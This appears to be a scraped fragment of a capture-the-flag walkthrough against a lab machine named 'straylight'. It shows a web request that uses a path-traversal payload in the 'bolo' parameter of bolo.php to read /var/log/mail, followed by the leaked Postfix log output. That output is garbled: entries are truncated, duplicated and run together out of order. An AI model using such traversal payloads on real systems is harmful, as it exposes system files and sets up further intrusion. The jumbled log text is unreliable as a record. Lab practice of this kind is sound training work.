 192.168.56.102/turing-bolo/bolo.php?bolo=../../../../../../../../../../var/log/mail
Sponsored by: Hosaka - "Break the ICE"
CYBERSPACE 7
ONO SENDAI
******************************************************************** ********************************************************************
Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system Jul 1 19:10:42 straylight postfix/master[716]: terminating on signal 15 Jul 1 19:10:43 straylight
version 3.1.8, configuration /etc/postfix Jul 3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system Jul 3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8,
system Jun 8 01:32:58 straylight postfix/master[830]: daemon started -- version 3.1.8, configuration /etc/postfix Jun 8 01:44:21 straylight postfix/smtpd[1574]: connect from unknown[unknown] Jun 8
01:44:21 straylight postfix/smtpd[1574]: disconnect from unknown[unknown] commands=0/0 Jun 8 01:44:42 straylight postfix/smtpd[1574]: connect from unknown[unknown] Jun 8 01:44:42 straylight
postfix/smtpd[1574]: disconnect from unknown[unknown] commands=0/0 Jun 8 01:44:42 straylight postfix/smtpd[1574]: connect from unknown[192.168.56.1] Jun 8 01:44:42 straylight postfix/smtpd[1574
postfix/smtpd[1574]: disconnect from unknown[192.168.56.1] commands=0/0 Jun 8 01:44:48 straylight postfix/smtpd[1574]: connect from unknown[192.168.56.1] Jun 8 01:44:48 straylight
unknown[192.168.56.1] Jun 8 01:44:48 straylight postfix/smtpd[1600]: disconnect from unknown[192.168.56.1] ehlo=1 quit=1 unknown=0/1 commands=2/3 Jun 8 01:44:49 straylight postfix/smtpd[1601]
warning: TLS library problem: error:1417D0FC:SSL routines:tls_process_client_hello:unknown protocol:../ssl/statem/statem_srvr.c:938: Jun 8 01:44:49 straylight postfix/smtpd[1601]: lost connection after
unknown[192.168.56.1] ehlo=1 starttls=0/1 commands=1/2 Jun 8 01:44:49 straylight postfix/smtpd[1574]: lost connection after UNKNOWN from unknown[192.168.56.1] Jun 8 01:44:49 straylight
commands=3/5 Jun 8 01:44:49 straylight postfix/smtpd[1600]: connect from unknown[192.168.56.1] Jun 8 01:44:49 straylight postfix/smtpd[1601]: connect from unknown[192.168.56.1] Jun 8 01:44:49
postfix/smtpd[1603]: connect from unknown[192.168.56.1] Jun 8 01:44:49 straylight postfix/smtpd[1603]: SSL_accept error from unknown[192.168.56.1]: lost connection Jun 8 01:44:49 straylight
postfix/smtpd[1600]: SSL_accept error from unknown[192.168.56.1]: lost connection Jun 8 01:44:49 straylight postfix/smtpd[1601]: lost connection after STARTTLS from unknown[192.168.56.1] Jun 8
commands=1/2 Jun 8 01:44:49 straylight postfix/smtpd[1600]: lost connection after STARTTLS from unknown[192.168.56.1] Jun 8 01:44:49 straylight postfix/smtpd[1600]: disconnect from
connection after STARTTLS from unknown[192.168.56.1] Jun 8 01:44:49 straylight postfix/smtpd[1603]: disconnect from unknown[192.168.56.1] ehlo=1 starttls=0/1 commands=1/2 Jun 8 01:44:49
postfix/smtpd[1574]: lost connection after STARTTLS from unknown[192.168.56.1] Jun 8 01:44:49 straylight postfix/smtpd[1574]: disconnect from unknown[192.168.56.1] ehlo=1 starttls=1 commands=2
connection Jun 8 01:44:49 straylight postfix/smtpd[1601]: lost connection after STARTTLS from unknown[192.168.56.1] Jun 8 01:44:49 straylight postfix/smtpd[1601]: disconnect from
connection rate 9/60s for (smtp:192.168.56.1) at Jun 8 01:44:49 Jun 8 01:48:09 straylight postfix/anvil[1577]: statistics: max connection count 4 for (smtp:192.168.56.1) at Jun 8 01:44:49 Jun 8 01:48:09
postfix/smtpd[2110]: connect from unknown[192.168.56.1] Jun 8 01:54:12 straylight postfix/smtpd[2110]: lost connection after CONNECT from unknown[192.168.56.1] Jun 8 01:54:12 straylight